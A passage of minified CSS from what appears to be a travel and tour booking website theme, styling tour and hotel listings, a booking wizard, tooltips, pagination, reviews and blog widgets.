sup{top:-10px}ul.add_info{list-style:none;padding:0;margin:0}ul.add_info li{display:inline-block;margin-right:5px;border:1px solid #ededed;text-align:center;width:35px;height:35px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}ul.add_info li a{color:#555;width:35px;height:35px;display:block}ul.add_info li i{display:inline-block;top:6px}#filters_col,#modify_search{background-color:#fff;padding:15px 10px 15px 15px;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:25px}#filters_col label{color:#999;font-weight:400}#modify_search label{color:#777;font-weight:400}a#filters_col_bt,a#modify_col_bt{display:block;color:#888}a#filters_col_bt .icon_set_1_icon-65,a#modify_col_bt .icon_set_1_icon-78{font-size:20px;position:relative;top:0;margin-right:5px}.modify_search_wp{border-top:1px solid #ddd;margin:15px 0;padding:15px 0 0}#search_results{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:20px;background-color:#85c99d;color:#fff;padding:12px 20px;font-size:14px}.filter_type h6{border-top:1px solid #ddd;margin:15px 0;padding:15px 0 0}.filter_type ul{list-style:none;padding:0;margin:0 0 15px}.filter_type ul li .rating{font-size:16px;left:-7px;position:relative;top:3px}#Img_carousel .sp-selected-thumbnail{border-bottom:2px solid #e04f67}.parallax-content-2{position:absolute;left:0;bottom:0;z-index:999;padding:18px 0 20px;color:#fff;font-size:13px;background:url(../img/shadow_single.png) bottom left repeat-x;width:100%}.parallax-content-2 div h1{font-size:36px;text-transform:uppercase;font-weight:700;color:#fff;margin:0}.parallax-content-2 .rating{font-size:14px}#price_single_main{text-align:right;font-weight:400}#hero_2,.form_title h3 strong,.price_in,input.qty2{text-align:center}#price_single_main span{font-size:60px;color:#3CF;line-height:60px}#price_single_main sup{font-size:22px;position:relative;top:-25px}#price_single{background-color:#e74c3c;color:#fff;font-size:36px;margin:-15px -15px 15px;padding:20px 15px 10px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}#price_single small{font-size:12px}#single_tour_feat ul{list-style:none;padding:0;margin:0 0 30px;display:block;border-bottom:2px solid #555}#single_tour_feat ul li{display:inline-block;vertical-align:middle;text-align:center;padding:0 10px 20px;white-space:nowrap}#single_tour_feat ul li:last-child{margin-right:0}#single_tour_feat ul li i{font-size:36px;display:block;margin-bottom:10px}#single_hotel_desc h3,#single_tour_desc h3{font-size:22px;margin-top:5px}#single_hotel_desc h4,#single_tour_desc h4{line-height:20px;font-size:18px}#map,.citytours-map{width:100%;height:450px;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.map-right{height:100%;min-height:100%;padding:0;position:fixed;right:0}.content-left{padding-top:115px}.view_on_map{position:relative;cursor:pointer;padding:8px 10px 0 30px;display:block;border-top:1px solid #ededed;margin:10px -15px -8px}.view_on_map:before{font-style:normal;font-weight:400;font-family:fontello;font-size:14px;content:"\ecea";color:#e04f67;position:absolute;left:15px;top:7px}.table.table_summary td{border-top:1px solid #ededed;width:50%}.table.table_summary tr.total{color:#e04f67;font-size:20px;font-weight:700;text-transform:uppercase}.review_strip_single{position:relative;padding:30px 0 20px;margin:30px 0 25px;border-bottom:1px solid #ddd}.review_strip_single.last{margin-bottom:0;border-bottom:0}.review_strip_single img{top:-15px;position:absolute;left:0;border:4px solid #fff}.review_strip_single h4{font-size:18px;margin:-12px 0 35px 90px;padding:0}.review_strip_single small{float:right;font-size:12px;margin-top:-10px;font-style:italic}.review_strip_single .rating{font-size:16px}.normal_price_single{font-size:18px;text-decoration:line-through}.price_in{font-size:42px;color:#e74c3c;border-bottom:1px solid #ededed;padding-top:30px;background-color:#fff8e5;margin:-20px -20px 20px}.price_in small{font-size:11px;color:#999;display:block;margin-bottom:20px;margin-top:4px}.price_in p{padding:0;margin:0}.normal_price_in{display:block;text-decoration:line-through;color:#999;font-size:20px;margin-top:10px}.price_in sup{font-size:22px;position:relative;top:-10px}.table.options_booking td i{font-size:26px}.table.options_booking td{vertical-align:middle}#general_rating{font-size:18px;margin:10px 0 20px}#general_rating .rating{display:inline}#rating_summary ul{list-style:none;margin:0 0 -5px;padding:0}#rating_summary ul li{margin-bottom:5px}#rating_summary ul li .rating{display:inline-block;font-size:14px;float:right}#hero_2{position:relative;height:470px;background:url(../img/slide_hero_2.jpg) center center no-repeat #4d536d;background-size:cover;color:#fff;width:100%;font-size:16px;display:table}#hero_2 .intro_title h1{font-size:38px;margin-bottom:15px}#hero_2 .intro_title h1:after,#hero_2 .intro_title h1:before{display:inline-block;width:60px;height:1px;content:'';vertical-align:middle;background:rgba(255,255,255,.5)}#hero_2 .intro_title h1:before{margin-right:10px}#hero_2 .intro_title h1:after{margin-left:10px}.bs-wizard{width:90%;margin:auto}.bs-wizard>.bs-wizard-step{padding:0;position:relative}.bs-wizard>.bs-wizard-step .bs-wizard-stepnum{font-size:16px;margin-bottom:5px}.bs-wizard>.bs-wizard-step .bs-wizard-info{color:#999;font-size:14px}.bs-wizard>.bs-wizard-step>.bs-wizard-dot{position:absolute;width:30px;height:30px;display:block;background:#fbe8aa;top:45px;left:50%;margin-top:-15px;margin-left:-15px;border-radius:50%}.bs-wizard>.bs-wizard-step>.bs-wizard-dot:after{content:' ';width:14px;height:14px;background:#e04f67;border-radius:50px;position:absolute;top:8px;left:8px}.comment-content:after,.gallery-caption:before,ul.list_icons:after{content:""}.bs-wizard>.bs-wizard-step>.progress{position:relative;border-radius:0;height:8px;box-shadow:none;margin:23px 0}.form_title h3 strong,.score span{-webkit-border-radius:50%;-moz-border-radius:50%}.bs-wizard>.bs-wizard-step>.progress>.progress-bar{width:0;box-shadow:none;background:#fbe8aa}.review_strip,.transfer_container{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar{width:100%}.bs-wizard>.bs-wizard-step.active>.progress>.progress-bar{width:50%}.bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar{width:0%}.bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar{width:100%}.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot{background-color:#f5f5f5}.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after{opacity:0}.bs-wizard>.bs-wizard-step:first-child>.progress{left:50%;width:50%}.bs-wizard>.bs-wizard-step:last-child>.progress{width:50%}.form_title{position:relative;padding-left:55px;margin-bottom:10px}.form_title h3,.form_title p{margin:0;padding:0}.form_title h3 strong{background-color:#e04f67;width:40px;height:40px;display:inline-block;border-radius:50%;color:#fff;font-size:18px;line-height:40px;position:absolute;left:0;top:0}.numbers-row,input.qty2{position:relative;height:40px}.form_title p{color:#999;font-size:12px;line-height:14px}.step{border-left:1px solid #ddd;padding:20px 0 20px 31px;margin:0 0 10px 20px}.cards{margin-top:18px}.table{border-bottom:1px solid #ddd}.table.options_cart td i{font-size:38px}.table.cart-list th,.table.options_cart th{background-color:#fff;text-transform:uppercase}.table.cart-list td,.table.options_cart td{vertical-align:middle}a.update-cart-btn{display:none}.numbers-row{width:97px;overflow:visible}.numbers-row.list{margin:15px auto 5px}input.qty2{width:35px;border-radius:none;left:31px;font-size:12px;padding:5px}.button_inc{text-indent:-9999px;cursor:pointer;position:absolute;width:33px;height:40px;z-index:9}.dec{background:url(../img/minus.png) center center no-repeat #fff;border:1px solid #ccc;left:0;top:0;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.inc{background:url(../img/plus.png) center center no-repeat #fff;right:0;top:0;border:1px solid #ccc;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px}#total{text-align:right;margin-top:20px}#total h3{font-size:26px;line-height:26px;padding:0;font-weight:700;display:block;margin:0 0 10px}.options i{font-size:22px}.thumb_cart{border:1px solid #ddd;overflow:hidden;width:60px;height:60px;margin-right:10px;float:left}.avatar img,.review_strip{-moz-border-radius:3px;-webkit-border-radius:3px}.thumb_cart img{padding:1px;width:58px;height:auto}.item_cart{display:inline-block;margin-top:20px}.table.confirm th{text-transform:uppercase}.table.confirm td{width:50%}#policy{padding:10px 0 0 50px}.features-bg{position:relative;min-height:400px;background-size:cover}.features-img{width:100%;height:400px;text-align:center;line-height:400px}.features-content{position:relative;padding:11% 100px 10%;height:400px;background-color:#e04f67;color:#fff;font-size:14px}.features-content h3{font-family:"Gochi Hand",cursive;color:#fff;font-size:32px;line-height:34px;text-transform:uppercase}.review_strip{background:#fff;border-radius:3px;position:relative;padding:30px 20px 20px 30px;margin-bottom:30px;-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.loader,.review_strip img,.tape{position:absolute}.review_strip img{top:-15px;left:25px;border:4px solid #fff}.review_strip h4{font-size:18px;margin:-10px 0 35px 80px;padding:0}.review_strip p{margin-bottom:10px}.review_strip .rating{font-size:16px}.rating{font-size:18px}.rating small{font-size:12px;color:#CCC}.rating .voted{color:#F90}#message-review{margin-top:20px;display:none}#map_contact{width:100%;height:450px}#directions{background-color:#e04f67;padding:22px 0}ul#contact-info{list-style:none;margin:0;padding:0}.tape{left:0;top:-20px;height:45px;width:100%;background:url(../img/tape.png) center top no-repeat;display:block}.loader{margin-left:5px}.error_message{color:#F33;font-weight:600;margin-bottom:4px}#hero.login{height:auto;display:block;text-transform:none;font-size:12px;background:url(../img/slide_hero.jpg) center center no-repeat;background-size:cover}#score_detail span,.score span,a.bt_filters,a.btn_collapse{display:inline-block}#hero.login img{width:60%}#login{margin:170px 0 60px;color:#333;text-align:left;background-color:#fff;-moz-box-shadow:0 0 5px rgba(0,0,0,.4);-webkit-box-shadow:0 0 5 rgba(0,0,0,.4);box-shadow:0 0 5px rgba(0,0,0,.4);padding:30px}#pass-info,#score_detail span,#tour_guide,.hotel_container .score span,.score span,.wishlist_close{text-align:center}.hotel_container,.transfer_container{-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1)}#pass-info{width:98.5%;margin-bottom:15px;color:#829CBD;font:12px/25px Arial,Helvetica,sans-serif}#pass-info.weakpass{border:1px solid #FF9191;background:#FFC7C7;color:#94546E}#pass-info.stillweakpass{border:1px solid #FBB;background:#FDD;color:#945870}#pass-info.goodpass{border:1px solid #C4EEC8;background:#E4FFE4;color:#51926E}#pass-info.strongpass{border:1px solid #6ED66E;background:#79F079;color:#348F34}#pass-info.vrystrongpass{border:1px solid #379137;background:#48B448;color:#CDFFCD;text-shadow:1px 1px 1px #296429}.pl-8{padding-left:8px}.img-circle.styled{border:5px solid #fff}#filters{padding:20px;background-color:#f2f2f2;border-bottom:1px solid #ededed;margin:0 -15px 30px}a.bt_filters{background-color:#fff;border:1px solid #ddd;padding:6px 8px;color:#888}.hotel_container .hotel_title,.transfer_container .transfer_title{padding:15px;position:relative}.transfer_container{background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:30px}.box_style_3,.hotel_container{-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.transfer_container .transfer_title .rating{font-size:14px;margin-left:-3px}.transfer_container .transfer_title h3{margin:0;font-size:16px;text-transform:uppercase}a.btn_collapse{margin-bottom:10px;font-weight:700}.score span{border-radius:50%;width:35px;height:35px;border:2px solid #999;line-height:32px;font-size:13px;font-weight:700;color:#999;margin-left:5px}.score{float:right;font-size:11px;margin-top:5px}#score_detail span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:45px;height:45px;border:2px solid #555;line-height:42px;font-size:14px;font-weight:700;color:#555;margin-right:5px}#score_detail{font-size:14px;margin-bottom:15px}#score_detail small{color:#999}.hotel_container{background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin-bottom:30px}.box_style_3,.tour_container{-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.hotel_container .hotel_title .rating{font-size:14px;margin-left:-3px}.hotel_container .hotel_title h3{margin:0;font-size:16px;text-transform:uppercase}.hotel_container .score span{color:#fff;margin-right:5px;border:2px solid #fff}.hotel_container .score{font-size:11px;margin-top:5px;position:absolute;bottom:30px;left:5px}.hotel_container a .score{color:#fff}.carousel .item{margin:3px}.carousel .item img{display:block;width:100%;height:auto}ul.list_icons{padding:0;margin:0 0 20px;list-style:none}ul.list_icons:after{clear:both;display:block}ul.list_icons li{float:left;margin-right:12px}ul.list_icons li i{font-size:16px}.modal-dialog{margin-top:110px}#price_single_main.hotel{padding-top:40px}.hotel_container .short_info.hotel{padding-left:10px}.wishlist_close{position:absolute;top:10px;right:25px;width:30px;height:30px;z-index:2;line-height:25px;font-size:18px;cursor:pointer;color:#F66!important}.wishlist_close:before{font-style:normal;font-weight:400;font-family:icon_set_1;font-size:30px;content:"\72";color:#F66;position:absolute;left:0;top:3px}.widget .tagcloud a{display:inline-block;margin:5px 14px 10px 0;height:33px;line-height:33px;background:url(../img/tag_bg.png) 91% center no-repeat #ededed;padding:0 28px 0 11px;color:#555;-webkit-border-top-right-radius:20px;-webkit-border-bottom-right-radius:20px;-moz-border-radius-topright:20px;-moz-border-radius-bottomright:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;transition:background .5s ease}.widget .tagcloud a:hover{background-color:#099ad1;color:#fff;text-decoration:none}.widget h4{text-transform:uppercase;font-size:16px}.widget_archive ul,.widget_categories ul{list-style:none;margin:0;padding:0;font-size:14px}.widget_archive ul.children,.widget_categories ul.children{margin-left:20px}.widget_archive ul li,.widget_categories ul li{border-top:1px solid #ededed}.widget_archive ul li a,.widget_categories ul li a{padding:10px 0;display:inline-block;color:#888}.widget_archive ul li:first-child,.widget_categories ul li:first-child{border-top:none;padding-bottom:0}.widget_archive ul li a:hover,.widget_categories ul li a:hover{color:#e04f67}.widget_recent_entries>ul{margin:0;padding:0}.widget_recent_entries>ul li{padding:0 0 15px;margin-bottom:15px;border-bottom:1px #e7e7e7 dotted;list-style:none;line-height:18px;color:#888;font-style:italic}.widget_recent_entries>ul li a{display:block;padding-left:25px;font-style:normal}.widget_recent_entries>ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.widget_recent_entries span.post-date{display:block}.widget_recent_entries span.post-date:before{content:'\e87a';font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.5em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.sticky .entry-date{display:none}.widget_calendar table{width:100%;line-height:2}.gallery-item .gallery-caption,.wp-caption-text{-moz-box-sizing:border-box;font-size:12px;line-height:1.5}.widget_text *{height:auto}.widget_nav_menu ul,.widget_pages ul{padding-left:10px}.post-content{min-height:200px;overflow:inherit}.bypostauthor,.gallery-item,.img_container,.screen-reader-text,.styled-select{overflow:hidden}.wp-caption{margin-bottom:24px;color:#767676}.wp-caption-text{-webkit-box-sizing:border-box;box-sizing:border-box;font-style:italic;margin:9px 0}div.wp-caption .wp-caption-text{padding-right:10px}div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0}.sticky .without-featured-item .entry-title,.sticky .without-featured-item .excerpt-container,.sticky .without-featured-item .post-content{padding-left:0}.sticky .details{border:1px solid #000}.gallery-item .gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.post_info,.post_info a{color:#999}.gallery-caption:before{height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery{margin-bottom:20px}.gallery-item{float:left;position:relative;max-width:150px}.gallery-item:hover .gallery-caption{opacity:1}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption.aligncenter,blockquote.aligncenter,img.aligncenter{margin-top:7px;margin-bottom:7px}.post{margin-bottom:45px}.post.sticky{padding:20px;border:1px solid}.post.sticky .post_info{display:none}.post h2{font-size:22px}.post img.wp-post-image{margin-bottom:18px;height:auto}.post .img_container img.wp-post-image{margin-bottom:0}.post_info{padding:10px 0;border-bottom:1px #ccc dashed;border-top:1px #ccc dashed;margin-bottom:12px}.post_info a:hover{color:#333}.post_info span{color:#f66}.post-left{float:left}.post-left ul{margin-left:0;padding-left:0}.post-left ul li{float:left;margin-right:10px;list-style:none}.post-right{float:right}#comments{padding:10px 0 0;margin-bottom:15px}.comment-content:after{display:block;clear:both}#comments ul.children{list-style:none;padding-left:30px;margin:0}#comments>ol{padding:0;margin:0;list-style:none}#comments>ol>li{padding:0 0 23px;list-style:none}.avatar{float:left;margin-right:11px}.avatar img{border-radius:3px}.comment_right{display:table}.comment_info{padding-bottom:7px}.comment_info span{padding:0 12px}#comments ol li ul li.comment{padding:23px 0 0;margin:0}.main_title{text-align:center;font-size:16px;margin-bottom:30px}.main_title h2{text-transform:uppercase;font-weight:700;letter-spacing:-1px;font-size:30px;margin-bottom:0;margin-top:0}.box_style_3 h3,.main_title p{font-size:20px}.main_title p{font-family:Lato,Arial,sans-serif;font-weight:300}@media (max-width:767px){.post-right{float:none}.post-left ul li{float:none;margin-right:0;margin-bottom:3px}}.box_style_1{background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #ddd;margin-bottom:25px;padding:30px;position:relative;color:#666}.box_style_3,.ct-icon-box{background:#fff;padding:20px;position:relative;text-align:center}.box_style_3{margin-bottom:30px;color:#888;box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.box_style_3 i{margin:auto auto 20px;display:block;width:80px;height:80px;line-height:80px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px dashed #ccc;font-size:42px;color:#6dcff6}.ct-icon-box{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:25px;border:1px solid #ddd}.ct-icon-box.style2:after,.ct-icon-box.style2:before{content:"";position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;bottom:100%;left:50%;margin-left:-10px}.ct-icon-box.style2:before{border-bottom:10px solid #ccc;margin-bottom:0}.ct-icon-box.style2:after{border-bottom:10px solid #fff;margin-bottom:-1px;z-index:1}.ct-icon-box i{font-size:52px;margin-top:10px;display:inline-block}.ct-icon-box a.phone{font-size:26px;display:block;margin-bottom:20px}.ct-icon-box.style3{padding:30px 30px 20px 120px;text-align:left}.ct-icon-box.style3 i{position:absolute;top:30px;left:30px;padding:0;margin:0;width:65px;height:65px;line-height:60px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:1px dashed #ccc;font-size:34px;color:#6dcff6}.form-control{max-width:100%;font-size:12px;color:#333;height:40px;border-radius:3px}#booking .form-group,.expose{position:relative}#overlay{background:rgba(0,0,0,.4);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:99;bottom:0}#overlay i.animate-spin{color:#fff;font-size:32px;position:absolute;left:50%;top:50%;margin-left:-16px;margin-top:-16px}label.error{font-size:11px;position:absolute;top:-15px;right:-30px;z-index:99;height:25px;line-height:25px;background-color:#e34f4f;color:#fff;font-weight:400;padding:0 6px}#toTop,.wishlist{right:10px;text-align:center}label.error:after{content:'';position:absolute;border-style:solid;border-width:0 6px 6px 0;border-color:transparent #e34f4f;display:block;width:0;z-index:1;bottom:-6px;left:20%}#toTop{width:40px;height:40px;background-color:rgba(0,0,0,.6);padding:10px;line-height:20px;position:fixed;bottom:10px;cursor:pointer;display:none;color:#fff;font-size:20px}#toTop:before{font-style:normal;font-weight:400;font-family:fontello;content:"\e899"}.white_bg{background-color:#fff}.add_bottom_30{margin-bottom:30px}.add_bottom_45{margin-bottom:45px}.add_bottom_60{margin-bottom:60px}ul.list_ok{list-style:none;margin:0 0 20px;padding:0;line-height:22px}ul.list_ok li{position:relative;padding-left:25px}ul.list_ok li:before{font-style:normal;font-weight:700;font-family:icon_set_1;font-size:14px;content:"\6c";color:#e04f67;position:absolute;left:0;top:0}ul.list_order{list-style:none;margin:0 0 30px;padding:0;line-height:30px;font-size:14px}ul.list_order li{position:relative;padding-left:40px;margin-bottom:10px}ul.list_order li b{background-color:#e04f67;color:#fff;position:absolute;left:0;top:0;text-align:center;font-size:18px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:30px;height:30px;line-height:30px;font-weight:400}ul.page-numbers{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}ul.page-numbers>li{display:inline}ul.page-numbers>li>a,ul.page-numbers>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#888;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-numbers>li:first-child>a,.page-numbers>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.page-numbers>li:last-child>a,.page-numbers>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.page-numbers span.current,.page-numbers span.current:focus,.page-numbers span.current:hover{z-index:2;cursor:default;color:#fff;background-color:#555;border-color:#555}ul.page-numbers>li>a:focus,ul.page-numbers>li>a:hover,ul.page-numbers>li>span:focus,ul.page-numbers>li>span:hover{color:#333!important;background-color:#f9f9f9;border-color:#ddd}.styled-select select{background:0 0;width:107%;padding:7px 5px 5px 15px;border:0;border-radius:0;height:37px;margin:0;cursor:pointer;color:#999}.styled-select{width:100%;height:40px;background:url(../img/down_arrow_select.png) right center no-repeat #434343;border:none;margin-bottom:15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.styled-select select::-ms-expand{display:none}.styled-select select:focus{outline:0}.styled-select-filters select{background:0 0;width:107%;padding:7px 5px 5px 10px;border:0;border-radius:0;height:31px;margin:0;cursor:pointer;font-size:12px;color:#888}.styled-select-filters{width:100%;overflow:hidden;height:34px;background:url(../img/down_arrow_select_filters.png) right center no-repeat #fff;margin:0;padding:0;border:1px solid #ddd;display:block}.margin_60,.margin_top_60{padding-top:60px}.margin_60,.margin_bottom_60{padding-bottom:60px}.styled-select-filters select::-ms-expand{display:none}.styled-select-filters select:focus{outline:0}.margin_30{margin-top:30px;margin-bottom:30px}.margin_top_30{padding-top:30px}.margin_bottom_30{padding-bottom:30px}.parallax-window{min-height:470px;background:0 0;position:relative}.parallax-content-1{display:table;width:100%;height:470px}.parallax-content-1>div{display:table-cell;padding:0 15%;vertical-align:middle;text-align:center;color:#fff;font-size:16px}.parallax-content-1 div h1,.parallax-content-1 div h3{font-size:48px;text-transform:uppercase;font-weight:700;color:#fff}.parallax-content-1 div h1{margin-bottom:0;padding-top:40px}.parallax-content-1 div h1:after,.parallax-content-1 div h1:before{display:inline-block;width:50px;height:1px;content:'';vertical-align:middle;background:rgba(255,255,255,.5)}.strip_all_tour_list .wishlist:before,.wishlist:before{font-style:normal;font-weight:400;font-family:icon_set_1;content:"\72";left:0}.parallax-content-1 div h1:before{margin-right:10px}.parallax-content-1 div h1:after{margin-left:10px}.parallax-content-1 div a i{color:#fff;opacity:.5;font-size:72px;-webkit-transition:all .5s ease;transition:all .5s ease}.parallax-content-1 div a:hover i{opacity:1}.tour_container{background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1);margin:0 0 30px}.img_container{position:relative;border:1px solid #fff}.tour_container .tour_title{padding:15px;position:relative}.tour_container .tour_title .rating{font-size:14px;margin-left:-3px}.tour_container .tour_title h3{margin:0;font-size:18px;text-transform:uppercase;padding-right:40px}.wishlist{position:absolute;top:10px;width:40px;height:40px;z-index:2;font-size:20px;line-height:40px;cursor:pointer}.wishlist a{color:#888;cursor:pointer;display:block}.strip_all_tour_list .wishlist a{color:#fff}.wishlist:before{font-size:40px;color:#888;position:absolute;top:4px}.strip_all_tour_list .wishlist{position:absolute;top:10px;right:25px;width:30px;height:30px;z-index:2;line-height:30px;font-size:14px;text-align:center;cursor:pointer;color:#fff!important}.strip_all_tour_list .wishlist:before{font-size:30px;color:#fff;position:absolute;top:3px}#position ul li:after,#position ul li:first-child:before{font-weight:400;font-family:fontello;font-style:normal}.img_container a{display:block;text-align:center}.img_container a:hover img{-webkit-transform:scale(1);transform:scale(1)}.img_container img{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .7s ease;transition:all .7s ease;max-width:100%;height:auto}.short_info{position:absolute;text-align:left;left:0;bottom:0;background:url(../img/shadow_tour.png) left bottom repeat-x;width:100%;padding:10px 10px 8px 5px;color:#fff}.short_info i{font-size:25px;display:inline-block;vertical-align:middle;font-weight:400;font-style:normal;padding:0;margin:0}.short_info .price{float:right;font-size:28px;font-weight:700;display:inline-block}.short_info .price sup{font-size:18px;position:relative;top:-5px}.ribbon{position:absolute;top:0;left:-1px;width:78px;height:78px;z-index:1}.tooltip-content,.tooltip-item::after{left:50%;width:300px;position:absolute}.ribbon.popular{background:url(../img/ribbon_popular.png) no-repeat}.ribbon.top_rated{background:url(../img/ribbon_top_rated.png) no-repeat}.tooltip_styled{display:inline;position:relative;z-index:999}.tooltip-item{cursor:pointer;display:inline-block}.tooltip-content,.tooltip-content-flip{z-index:9999;bottom:100%;cursor:default}.tooltip-item::after{content:'';height:20px;bottom:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip_styled:hover .tooltip-item::after{pointer-events:auto}.tooltip-content{margin:0 0 20px -150px;text-align:left;line-height:20px;display:block;padding:15px;font-size:12px;color:#fff;box-shadow:-5px -5px 15px rgba(48,54,61,.2);background:#333;opacity:0;pointer-events:none}.tooltip-effect-1 .tooltip-content{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.tooltip-effect-2 .tooltip-content{-webkit-transform-origin:50% calc(100% + 10px);transform-origin:50% calc(100% + 10px);-webkit-transform:perspective(1000px) rotate3d(1,0,0,45deg);transform:perspective(1000px) rotate3d(1,0,0,45deg);-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s}.tooltip-effect-3 .tooltip-content{-webkit-transform:translate3d(0,10px,0) rotate3d(1,1,0,25deg);transform:translate3d(0,10px,0) rotate3d(1,1,0,25deg);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.tooltip-effect-4 .tooltip-content{-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transform:scale3d(.7,.3,1);transform:scale3d(.7,.3,1);-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,transform .2s}.tooltip_styled:hover .tooltip-content{pointer-events:auto;opacity:1;-webkit-transform:translate3d(0,0,0) rotate3d(0,0,0,0);transform:translate3d(0,0,0) rotate3d(0,0,0,0)}.tooltip-content::after,.tooltip_flip::after{pointer-events:none;content:''}.tooltip_styled.tooltip-effect-2:hover .tooltip-content{-webkit-transform:perspective(1000px) rotate3d(1,0,0,0deg);transform:perspective(1000px) rotate3d(1,0,0,0deg)}.tooltip-content::after{top:100%;left:50%;border:solid transparent;height:0;width:0;position:absolute;border-color:#333 transparent transparent;border-width:10px;margin-left:-10px}.tooltip-content .label{margin-left:10px}.tooltip-content i{font-size:20px!important;top:3px!important;left:-3px!important;position:relative}.tooltip-content h4{display:block;margin:0 0 10px;line-height:14px;font-size:14px;color:#fff;text-transform:uppercase}.tooltip-content a{font-weight:700}.tooltip_flip{position:relative}.tooltip_flip::after{position:absolute;width:100%;height:20px;bottom:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip_flip:hover::after{pointer-events:auto}.tooltip-content-flip{position:absolute;width:80px;height:80px;left:-40%;text-align:center;color:#fff;opacity:0;margin-bottom:7px;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.strip_all_tour_list .tooltip-content-flip{left:-65%}.tooltip-effect-1 .tooltip-content-flip{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.tooltip_flip:hover .tooltip-content-flip{opacity:1;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tooltip-content-flip>span{float:left;width:100%;padding-left:5px;padding-right:5px;height:100%;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.tooltip-back{background:#e04f67;font-size:12px;line-height:14px;padding-top:25px;-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transform:perspective(1000px) rotate3d(0,1,0,90deg);transform:perspective(1000px) rotate3d(0,1,0,90deg)}.tooltip_flip:hover .tooltip-content-flip>span{-webkit-transform:perspective(1000px) rotate3d(0,1,0,0deg);transform:perspective(1000px) rotate3d(0,1,0,0deg)}.tooltip-content-flip .tooltip-back::after,.tooltip-content-flip .tooltip-front::after{content:'';position:absolute;top:100%;width:0;height:0}.tooltip-content-flip .tooltip-front::after{right:0;border-top:10px solid #e64b50;border-left:10px solid transparent}.tooltip-content-flip .tooltip-back::after{left:45%;border-top:10px solid #e64b50;border-right:10px solid transparent}#position{background-color:#333;padding:10px 0;font-size:11px}#position ul li:first-child{padding-left:20px}#position ul 